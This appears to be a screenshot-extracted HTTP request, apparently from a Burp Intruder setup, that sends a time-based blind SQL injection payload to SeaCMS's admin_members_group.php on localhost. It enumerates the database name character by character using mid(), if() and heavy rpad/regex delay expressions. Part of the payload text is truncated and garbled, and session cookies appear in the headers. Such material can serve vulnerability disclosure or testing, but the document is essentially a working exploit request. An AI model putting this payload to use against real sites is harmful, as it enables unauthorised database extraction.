 http://localhost
1 GET /seacms/tutpb3/admin_members_group.php?action=edit&id=
2%20and%20if(mid(database()%2C§1§%2C1)%3D%27§s§%27%2Cconcat(rpad(1%2C999999%2C%27a%27)%2Crpad(1%2C999999%2C%27a%27)%2Crpad(1%2C999999%2C%27a%27)%2Crp
2C%27a%27)%2Crpad(1%2C999999%2C%27a%27)%2Crpad(1%2C999999%2C%27a%27)%2Crpad(1%2C999999%2C%27a%27)%2Crpad(1%2C999999%2C%27a%27)
.*)%2B(a.*)%2B(a.*)%2B(a.*)%2Bb%27%2C1) HTTP/1.1
2 Host: localhost
3 Pragma: no-cache
4 Cache-Control: no-cache
5 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: iframe
15 Referer: http://localhost/seacms/tutpb3/admin_members_group.php
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
18 Cookie: Phpstorm-af90f87d=c4f4715b-1165-48f0-9a45-2373ddbdae95; PHPSESSID=nhnf3vtd4rc7acsi4pnl4a8gq0
19 Connection: close